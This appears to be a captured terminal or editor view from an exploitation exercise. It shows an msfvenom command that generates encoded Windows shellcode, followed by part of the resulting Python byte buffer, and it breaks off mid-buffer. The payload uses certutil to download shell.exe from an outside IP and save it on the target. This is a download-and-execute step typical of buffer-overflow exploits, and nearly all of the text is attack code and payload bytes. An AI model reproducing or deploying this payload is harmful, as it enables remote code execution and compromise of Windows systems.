 1 # $ msfvenom -a x86 --platform Windows -p windows/exec CMD="certutil.exe -urlcache -f http://10.10.14.39/shell.exe C:\\Users\\public\\shell.exe" -e
x86/unicode_mixed -b '\x00\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d
\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc
2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\x
e7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff' BufferRegister=EAX -f python¬
0 buf =  b""¬
9 buf += b"\x50\x50\x59\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49"¬
8 buf += b"\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41\x49\x41"¬
7 buf += b"\x49\x41\x49\x41\x49\x41\x6a\x58\x41\x51\x41\x44\x41"¬
6 buf += b"\x5a\x41\x42\x41\x52\x41\x4c\x41\x59\x41\x49\x41\x51"¬
5 buf += b"\x41\x49\x41\x51\x41\x49\x41\x68\x41\x41\x41\x5a\x31"¬
4 buf += b"\x41\x49\x41\x49\x41\x4a\x31\x31\x41\x49\x41\x49\x41"¬
3 buf += b"\x42\x41\x42\x41\x42\x51\x49\x31\x41\x49\x51\x49\x41"¬
2 buf += b"\x49\x51\x49\x31\x31\x31\x41\x49\x41\x4a\x51\x59\x41"¬
1 buf += b"\x5a\x42\x41\x42\x41\x42\x41\x42\x41\x42\x6b\x4d\x41"¬
0 buf += b"\x47\x42\x39\x75\x34\x4a\x42\x49\x6c\x4b\x38\x33\x52"¬
9 buf += b"\x39\x70\x49\x70\x4b\x50\x61\x50\x31\x79\x39\x55\x70"¬
8 buf += b"\x31\x55\x70\x63\x34\x62\x6b\x50\x50\x6c\x70\x72\x6b"¬
7 buf += b"\x70\x52\x6c\x4c\x72\x6b\x4e\x72\x6c\x54\x74\x4b\x30"¬
6 buf += b"\x72\x4e\x48\x5a\x6f\x37\x47\x6e\x6a\x6d\x56\x6c\x71"¬
5 buf += b"\x4b\x4f\x56\x4c\x6d\x6c\x6f\x71\x73\x4c\x6d\x32\x6c"¬
4 buf += b"\x6c\x4b\x70\x37\x51\x78\x4f\x4a\x6d\x49\x71\x76\x67"¬
3 buf += b"\x67\x72\x4c\x32\x42\x32\x61\x47\x54\x4b\x4e\x72\x4e"¬
2 buf += b"\x30\x62\x6b\x30\x4a\x4f\x4c\x72\x6b\x30\x4c\x6e\x31"¬
1 buf += b"\x53\x48\x48\x63\x6e\x68\x4d\x31\x46\x71\x62\x31\x32"¬
buf += b"\x6b\x71\x49\x6d\x50\x7a\x61\x78\x53\x54\x4b\x51\x39"¬
1 buf += b"\x4d\x48\x78\x63\x4c\x7a\x4d\x79\x52\x6b\x4f\x44\x74"¬